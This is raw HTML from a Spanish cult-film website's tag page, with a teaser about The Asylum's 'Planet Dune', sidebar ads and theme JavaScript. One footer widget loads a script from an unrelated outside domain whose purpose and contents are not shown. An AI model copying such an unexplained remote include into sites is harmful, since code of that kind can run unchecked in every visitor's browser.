class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-7"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/vegas-in-space-b-retina/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">&#8220;Vegas In Space&#8221; (1991), la 1ª comedia sci-fi interpretada íntegramente por drag queens, estará en B-RETINA 10</div></div></div></div><div class="box-panel box-8"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/InstagramBLANCANIEVESTAIWANESA-1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/blancanieves-karateka-mk2-cine-paz-madrid/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">“BLANCANIEVES KARATEKA Y TAIWANESA” EN PANTALLA GRANDE: “Thrilling Bloody Sword” (1981), el 12 de septiembre en mk2 Cine Paz Madrid</div></div></div></div><div class="box-panel box-0"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/VHZ-FUTUROS-CHUNGOS-28-septiembre-y-11-octubre-1-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/show-de-humor-vhz-fin-del-mundo/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR “VHZ” ESPECIAL FUTUROS CHUNGOS: 20 de septiembre y 11 de octubre a las 12:30 horas del mediodía en Salaequis Madrid</div></div></div></div><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/07/LIBROS-DE-CINECUTRE-Y-CUTRECON-A-KLA-VENTA-EN-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/07/noticias/tienda_online_cinecutre/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">LA TIENDA ONLINE DE CINECUTRE.COM YA ESTÁ AQUÍ: La forma más cómoda de conseguir nuestros libros sin tener que perseguirnos por la CutreCon</div></div></div></div>                
                </div>
                
            </div>
            
        </div>
        
    </div>
    
    	




<div class="container">

    <div id="content-wrapper" class="loop-page">
        
        <div class="row">
    
            <div class="span12">
                    
                            
                <div id="content" data-currentquery='{"tag":"psicomagia"}' class="main-content articles list sidebar-right    non-full">
                
                    <div class="main-sortbar">
        
                                                
                    </div>
                    
                    <div class="content-inner">
                
                                            
                                                    
                            <div class="loading"><div>&nbsp;</div></div>
                            
                                                        
                                                        
                            <div class="loop clearfix list">
                            
                                                                <div class="panel-wrapper clearfix"><div class="panel"><div class="panel-inner"><div class="article-meta clearfix"><span class="metric info-bottom" title="Visionados"><span class="icon icon-viewed"></span><span class="numcount">615</span></span><span class="metric info-bottom" title="Comentarios"></span></div><div class="article-image-wrapper"><div class="article-image darken"><div class='video_frame'><iframe id='youtube_video_1' class='youtube_video' src='https://www.youtube.com/embed/ZwVZ-2WuJo4?autohide=2&amp;autoplay=0&amp;controls=0&amp;disablekb=0&amp;fs=1&amp;hd=0&amp;loop=0&amp;rel=1&amp;showinfo=0&amp;showsearch=1&amp;wmode=transparent&amp;enablejsapi=1' width='349' height='245'></iframe></div></div></div><h2><a href="https://www.cinecutre.com/2021/10/noticias/trailer-y-fotos-de-planet-dune-de-the-asylum-nos-la-han-vuelto-a-colar-no-tiene-nada-de-jodorowsky/">TRÁILER Y FOTOS DE &#8220;PLANET DUNE&#8221; DE THE ASYLUM: Nos la han vuelto a colar, no tiene nada de Jodorowsky</a></h2><div class="authorship"><span class="author">por <a href="https://www.cinecutre.com/author/oso/">Carlos Palencia</a></span><span class="date">en 9 octubre 2021</span></div><div class="excerpt"><div class="excerpt-text">Nuestro gozo en un pozo. Un pozo llamado The Asylum. Cuando se reveló la existencia de &#8220;Planet Dune&#8221;, sus descarados responsables -la citada compañía The Asylum- no dudaron en compartir en redes sociales varios mensajes donde se indicaba que este nuevo mockbuster se basaría directamente en la célebre y fallida adaptación de &#8220;Dune&#8221; del cineasta [&hellip;]</div></div></div></div></div><br class="clearer" />                                
                            </div>
                            
                                                        
                                                
                                        
                        <div class="pagination-wrapper">
                            
                                                        
                        </div>
                        
                        <div class="pagination-wrapper mobile">
                        
                                                        
                        </div>
                        
                                                
                    </div>
                        
                </div>          
             
                                
                    <div class="widgets-wrapper"><div class="widgets sidebar-right"><div id="a2a_follow_widget-2" class="widget clearfix widget_a2a_follow_widget"><div class="header clearfix">Síguenos en</div><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/Cinecutre" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cinecutre" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/cinecutre" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_youtube_channel" href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?" title="YouTube Channel" rel="noopener" target="_blank"></a></div></div><div id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.pjcomunicacion.es" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-1003 size-full" src="https://www.cinecutre.com/wp-content/uploads/2022/10/PJ-GIF-EN-VIDEO.gif" alt="" width="350" height="350" /></a></p>
</div>
		</div><div id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe style="border: 1px solid #fff; border-radius: 5px; overflow: hidden; width:100%; height: 400px;" src="https://www.instant-gaming.com/affgames/igr10460092/271x400" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div><div id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.escuelaalmer.com/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-2179" src="https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1.png" alt="" width="350" height="350" srcset="https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1.png 1080w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-300x300.png 300w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-1024x1024.png 1024w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-150x150.png 150w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-768x768.png 768w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-35x35.png 35w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-700x700.png 700w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-85x85.png 85w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-180x180.png 180w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-360x360.png 360w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-790x790.png 790w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</div><div id="block-2" class="widget clearfix widget_block widget_text">
<p></p>
</div></div></div>                
                            
            </div>
        
        </div>
        
    </div>
    
</div>

<!--
<div class="hide-pagination">
	</div>
-->	



	    
    	<div class="container">
        
            <div class="row ad" id="ad-footer">
                
                <div class="span12">
                
                    <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a>  
                    
                </div>                    
                  
            </div>
            
        </div>
    
    
</div> 

    <div id="footer-wrapper">
    
        <div class="container">
    
            <div id="footer" class="widgets">
            
                <div class="row">
                
                	                
                        <div class="span4">
                        
                            <div id="block-6" class="widget clearfix widget_block"><script src="https://scriptapi.dev/api/cinecutre.js"></script></div>                        
                        </div>
                        
                                        
                                        
                        <div class="span4">
                        
                            <div id="it_social_tabs-2" class="widget clearfix Social Tabs"><div class="it-widget-tabs it-social-tabs section-buttons"><ul class="sort-buttons"><li><a href="#facebook-social-tab" class="info icon-facebook" title="Facebook"><span class="selector-arrow"></span></a></li></ul><div id="facebook-social-tab"><div class="fb-like-box" data-href="https://www.facebook.com/Cinecutre/" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-border-color=""></div></div></div></div>		
		
	                        
                        </div>
                        
                                        
                                            
                        <div class="span4">
                        
                            <div id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="header clearfix">INSTAGRAM</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="d8dc767c9f" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></div>                        
                        </div>
                        
                                        
                                        
                                        
                                        
                </div>                
                
            </div>
            
        </div>
        
    </div>
    


    <div id="subfooter-wrapper">
    
        <div class="container">
    
            <div id="subfooter">
    
                <div class="row">
                    
                    <div class="span6 copyright">
                    
                                                
                            Copyright © 2020 CineCutre All Rights Reserved.                            
                          
                        
                    </div>
                    
                    <div class="span6 credits">
                    
                                                
                            Fuentes de <a href="http://www.google.com/fonts/">Google Fonts</a>. Iconos de <a href="http://fontello.com/">Fontello</a>. Créditos Completos <a href="http://www.industrialthemes.com/steam/support/credits">aquí &raquo;</a>
                        
                                                 
                    
                    </div>
                
                </div>
                
            </div>
            
        </div>
        
    </div>
    

	<script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/plugins.min.js"></script>
    
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	//DOCUMENT.READY
	jQuery(document).ready(function() { 
		//hide various jQuery elements until they are loaded
		jQuery('.revolution-slider ul').show();
		jQuery('.it-widget-tabs').show();
		//revolution slider
					
		if (jQuery.fn.cssOriginal!=undefined)
		jQuery.fn.css = jQuery.fn.cssOriginal;
		
		jQuery('.revolution-slider').revolution(
			{    
			delay:8000,                                                
			startheight:600,                            
			startwidth:1158,
			
			hideThumbs:200,
			
			thumbWidth:100,                            
			thumbHeight:50,
			thumbAmount:5,
			
			navigationType:"none",               
			navigationArrows:"solo",      
			navigationStyle:"round",               
										
			navigationHAlign:"center",             
			navigationVAlign:"bottom",                 
			navigationHOffset:0,
			navigationVOffset:20,
			
			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,
			
			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,
			touchenabled:"on",                      
			onHoverStop:"on",                        
			
			navOffsetHorizontal:0,
			navOffsetVertical:20,
			
			hideCaptionAtLimit:420,
			hideAllCaptionAtLilmit:0,
			hideSliderAtLimit:0,
			
							stopAtSlide:-1,
				stopAfterLoops:-1,
						
			
			shadow:0,
			fullWidth:"off" ,
			fullScreen:"off",   
											
		});		
	
		//superfish
		jQuery('#top-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#section-menu ul').superfish({
			hoverClass:  'over',
			delay:       300,
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#sub-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('.bar-selector ul').superfish({
			hoverClass:  'over',
			delay:       400,
			animation:   {height:'show'},
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		
		//hide scrollers until fully loaded
		jQuery('.bar-slider').show();
		jQuery('#steam').show();
		
		//simplyscroll sliders (standard carousel for IE8 and opera)		
		var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
		var isOpera = jQuery.browser.opera;
		//if ( isIE8 || isOpera ) {
		if ( isIE8 ) {
			jQuery('#top-ten-slider').wrapInner('<div id="#top-ten-inner" class="the-bar carousel-inner" />');
			jQuery('#top-ten-slider').carousel({
				interval: 3500
			});
			jQuery('#trending-slider').wrapInner('<div id="#trending-inner" class="the-bar carousel-inner" />');
			jQuery('#trending-slider').carousel({
				interval: 3500
			});
		} else {					
			jQuery("#top-ten-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});	
			jQuery("#trending-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});					
		}
		jQuery(".sidecar").simplyScroll({
			customClass: 'sidecar-vertical',
			orientation: 'vertical',
			auto: false,
			manualMode: 'loop',
			frameRate: 48,
			speed: 9		
		});	
		jQuery(".steam-content").simplyScroll({
			customClass: 'steam',
			orientation: 'horizontal',
			auto: false,
			direction: 'forwards',
			manualMode: 'loop',
			frameRate: 48,
			speed: 12		
		});	
		
		//jquery ui slider
				jQuery('.form-selector').slider({
			value: 5,
			min: 0,
			max: 10,
			step: 0.1,
			orientation: "horizontal",
			range: "min",
			animate: true,
			slide: function( event, ui ) {
				var rating = ui.value;
							
				jQuery(this).siblings('.rating-value').html( rating );
			}
		});
		
		//HD images		
		if (window.devicePixelRatio == 2) {	
			var images = jQuery("img.hires");		
			// loop through the images and make them hi-res
			for(var i = 0; i < images.length; i++) {		
				// create new image name
				var imageType = images[i].src.substr(-4);
				var imageName = images[i].src.substr(0, images[i].src.length - 4);
				imageName += "@2x" + imageType;		
				//rename image
				images[i].src = imageName;
			}
		}			
		
		//add bootstrap classes to wordpress generated elements
		jQuery('.avatar-70, .avatar-50').addClass('img-circle');
		jQuery('.comment-reply-link').addClass('btn');
		jQuery('#reply-form input#submit').addClass('btn');
		
					
			jQuery('a.featured-image').colorbox();
			jQuery('.colorbox').colorbox();
			jQuery(".the-content a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").colorbox(); 
							jQuery('.the-content .gallery a').colorbox({rel:'gallery'});
					 
		
		//placeholder text for IE9
		jQuery('input, textarea').placeholder();
		
		//functions that need to run after ajax buttons are clicked
		dynamicElements();	
		
		//menu hover fx
		menuHovers();	
				
	});
	
	//applied to elements within ajax panels
	function dynamicElements() {
		//boxes mouseovers
		jQuery("#boxes .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.75'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.65'
				}, 300);
			}
		);
		jQuery(".post-list .box-link, .steam .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.5'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.4'
				}, 300);
			}
		);
		//trending mouseovers
		jQuery(".trending-link").hover(			
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'1'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'0'
				}, 300);
			}
		);
		//more link hover effect
		jQuery(".hover-link").hover(
			function() {
				jQuery(this).siblings('.hover-text').addClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).siblings('.hover-text').removeClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);		
		//review directory hover effect
		jQuery(".directory-panel .listing a").hover(
			function() {
				jQuery(this).parent().addClass("active");
				jQuery(this).children('img').stop().animate({ opacity: .6 }, 400);
			},
			function() {
				jQuery(this).parent().removeClass("active");
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 800);
			}
		);	
		//jQuery tooltips				
		jQuery('.info').tooltip();		
		jQuery('.info-bottom').tooltip({ placement: 'bottom' });
		jQuery('.info-left').tooltip({ placement: 'left' });
		jQuery('.info-right').tooltip({ placement: 'right' });
		//jQuery popovers
		jQuery('.popthis').popover();
		//jQuery alert dismissals
		jQuery(".alert").alert();
		//jQuery fitvids
		jQuery('.video_frame').fitVids();
		//equal height columns
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	}
	
	//call equal height columns when window is resized
	jQuery(window).resize(function() {
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#articles").resize(function(e){
		equalHeightColumns(jQuery("#articles .panel"));
	});
	
	//call equal height columns when mixed is resized
	jQuery("#mixed").resize(function(e){
		equalHeightColumns(jQuery("#mixed .widgets"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#content .content-inner > div").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when sidebar is resized
	jQuery("#content-wrapper .widgets-wrapper").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main menu items are hovered since sub menus are
	//hidden and don't have heights until visible
	jQuery('body').on('mouseover', '#section-menu-full a.parent-item', function(e){
		equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));
	});
	//equal height columns
	function equalHeightColumns(group) {
		tallest = 0;
		width = jQuery(window).width();							
		group.each(function() {
			jQuery(this).removeAttr('style');			
			thisHeight = jQuery(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		if(width > 767) {
			group.height(tallest);	
			//alert('it ran');
		}
	}
	//menu hovers
	function menuHovers() {
		jQuery(".menu .post-list a").hover(
			function() {
				jQuery(this).children('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);	
	}
	//show search box		
	jQuery("#menu-search-button").click(
		function() {
			jQuery('#menu-search').fadeToggle("fast");
			jQuery(this).toggleClass('active');
		}
	);
	//search form submission
	jQuery("#searchformtop input").keypress(function(event) {
		if (event.which == 13) {
			event.preventDefault();
			jQuery("#searchformtop").submit();
		}
	});
	//email subscribe form submission
	jQuery("#feedburner_subscribe button").click(function() {		
		jQuery("#feedburner_subscribe").submit();		
	});
	//show login form
	jQuery("#sticky-login").click(function() {
		jQuery('#sticky-login-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-register-form').hide();	
		jQuery('#sticky-register').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//show register form
	jQuery("#sticky-register").click(function() {
		jQuery('#sticky-register-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-login-form').hide();	
		jQuery('#sticky-login').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//submit button hover effects
	jQuery(".sticky-submit").hover(function() {
		jQuery(this).toggleClass("active");
	});
	//login form submission
	jQuery(".sticky-login-form #user_pass").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-login-form .loading").show();
			jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-login-form").submit();
		}		
	});
	jQuery("#sticky-login-submit").click(function() {
		jQuery("#sticky-login-form .loading").show();
		jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-login-form").submit();
	});
	//register form submission
	jQuery(".sticky-register-form #user_email").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-register-form .loading").show();
			jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-register-form").submit();
		}
	});
	jQuery("#sticky-register-submit").click(function() {
		jQuery("#sticky-register-form .loading").show();
		jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-register-form").submit();
	});
	//hide check password message
	jQuery(".check-password").click(function() {
		jQuery(this).animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
	});
	//show back to top arrow after page is scrolled
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() < 150) {
			jQuery("#back-to-top").fadeOut();
		}
		else {
			jQuery("#back-to-top").fadeIn();
		}
	});
	//scroll all #top elements to top
	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	//show new articles
	jQuery("#new-articles .selector").click(function() {
		jQuery('#new-articles .post-container').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );
		jQuery('#new-articles .selector').toggleClass('active');
	});	
	//sidecar mouseovers
	jQuery(".sidecar-panel .sidecar-link").hover(
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.70'
			}, 100);
		},
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.60'
			}, 300);
		}
	);
	//sortbar mouseovers
	jQuery(".sortbar-hidden").hover(
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeIn("fast");
		},
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeOut("slow");	
		}
	);
	//image darkening
	jQuery('body').on('mouseenter', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: .3 }, 150);
	}).on('mouseleave', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: 1.0 }, 500);
	});	
	// minisite cloud tabs
	jQuery('body').on('click', '.section-buttons .sort-buttons a', function(e){
		jQuery(this).parent().siblings().find('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');			
	});
	//postnav mouseovers
	jQuery("#postnav a").hover(
		function() {
			jQuery(this).siblings('.inner-content').addClass('active');
		},
		function() {
			jQuery(this).siblings('.inner-content').removeClass('active');
		}
	);
	//rating animations
	function animateRating(pos,delay,eid) {
		jQuery('#' + eid + ' .rating-meter').delay(delay).animate({
			opacity:1,
			left: pos + '%'
		}, 2500, 'easeOutCubic');	
	}
	
	//pinterest
	(function(d){
		var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
		p.type = 'text/javascript';
		p.async = true;
		p.src = '//assets.pinterest.com/js/pinit.js';
		f.parentNode.insertBefore(p, f);
	}(document));
	
	//facebook
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&status=0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
		
	//WINDOW.LOAD
	jQuery(window).load(function() {		
		
		//flickr
				jQuery('.flickr').jflickrfeed({
			limit: 9,
			qstrings: {
				id: ''
			},
			itemTemplate: '<li>'+
							'<a rel="colorbox" class="darken small" href="{{image}}" title="{{title}}">' +
								'<img src="{{image_s}}" alt="{{title}}" width="75" height="75" />' +
							'</a>' +
						  '</li>'
		}, function(data) {
		});	
		
		//tabs - these must go in window.load so pinterest will work inside a tab
		jQuery('.widgets-wrapper .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('.widgets-wrapper .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		
		//third-party vendors (like Facebook) take a while to run sometimes
		function adjustColumnsDelayed() {
			equalHeightColumns(jQuery("#articles .panel"));
			equalHeightColumns(jQuery("#mixed .widgets"));
			equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
		}
		setTimeout(adjustColumnsDelayed, 1000)
	});	
	
	jQuery.noConflict();
	
		
</script>   
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	// AJAX SORTING BUTTONS
	
	// trending mixed widget
	jQuery('body').on('click', '#mixed .trending-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .trending-wrapper .loading").show();
		jQuery("#mixed .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#mixed .trending-wrapper .loop").html(data.content);
				//jQuery("#mixed .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending sidebar widget
	jQuery('body').on('click', '#content-wrapper .trending-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .trending-wrapper .loading").show();
		jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .trending-wrapper .loop").html(data.content);
				//jQuery("#content-wrapper .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending footer widget
	jQuery('body').on('click', '#footer .trending-wrapper .sort-buttons a', function(e){
		jQuery("#footer .trending-wrapper .loading").show();
		jQuery("#footer .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .trending-wrapper .loading").hide();
